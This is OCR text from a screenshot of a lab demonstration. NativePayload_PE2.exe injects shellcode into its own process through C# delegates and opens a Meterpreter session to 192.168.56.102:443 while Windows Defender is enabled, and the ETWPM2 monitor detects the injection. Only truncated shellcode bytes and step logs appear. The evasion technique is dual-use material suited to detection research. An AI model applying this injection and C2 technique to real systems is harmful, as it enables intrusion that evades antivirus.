 ETWPM2 Events Monitor v2.1
File Actions Filters Properties Help
ETWPM2 (Realtime Events) Processes ETWPM2 (Injection Events) Alarms by ETW (1) System/Detection Logs (1)
LocalTime Process Injecti... Tcp Sends Status PE-Sieve Pe:Shell:Replaced
1/21/2023 12:00:42 AM NativePayload_PE2:6752 Injection 192.168.56.102:443 Scanned & Found! [ImplantedPE:2][Implantedshc.
Memory Scanner Result Details & Injection Information by ETW Charts & Scan Logs Network Connections (1)
Network Connections via ETW Events
Time Process Status Source IP:Port Destination IP:Port Delta Time (Days or Hours or Minut...
1/21/2023 12:01:48 AM NativePayload_PE2:6752 Connected 192.168.56.1:49817 192.168.56.102:443 0
Network Connections via Native APIs
Network Connections History (Detection Error: 0 of 1) Network Connections (1) ETW Checking Errors (List of True Positive Only)
Time Process Name PID State Local IP Port Remote IP Port Process Info (File Pat
1/21/2023 12:04:50 AM NativePayload_PE2 6752 CLOSEWAIT 192.168.56.1:49819 49819 192.168.56.102:443 443
| Alarms by ETW (1) | Network Connections (1) | ETWPM2Mon
Monitor Status: on | Filters: | pe-sieve is on
Command Prompt - NativePayload_PE2.exe fc,48,83,e4,f0,e8,c8,00,00,00,41,51,41,50,52,51,56,48,31,d2,65,
NativePayload_PE2 , Published by Damon Mohammadbagher , 2022
NativePayload_PE2 Asm Bytes + Thread Injection into local Process + C# Delegation [
Step1 Delegate.Invoke(000002B4) Intptr Done. [API::OpenProcess]
Step2 Delegate.Invoke(02E136F8) Intptr Done. [API::VirtualProtectEx [Set to 0x40 (R
Step3 Delegate.Invoke(00000000) Intptr Done. [API::Set delay 66000 milliseconds, wa
Step4 Delegate.Invoke(02E136F8) Intptr Done. [API::VirtualProtectEx [Set to 0x10 (X
Bingo Meterpreter Session by Thread Injection Method + Delegations [unsafe method]
exte... ... ... ... ... process pid arch last
192.... ... ... ... ... NativePayload_PE2.exe 6752 x64 10s
Windows Security
Virus & threat protection settings
View and update Virus & threat protection settings for Microsoft
Defender Antivirus.
Real-time protection
Locates and stops malware from installing or running on your dev
can turn off this setting for a short time before it turns back on
automatically.
On
NativePayload_PE2.exe (6752) Properties
Environment Handles .NET assemblies .NET performance GPU Comment
General Statistics Performance Threads Token Modules Memory
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x2e13000 Private: Commit 4 kB X
78
79 Delegate DynamicIn
000)
e4 f0 e8 c8 00 .........H......
d2 65 48 8b 52 ..AQAPRQVH1.eH.R
72 50 48 0f b7 `H.R.H.R rPH..
12:04 AM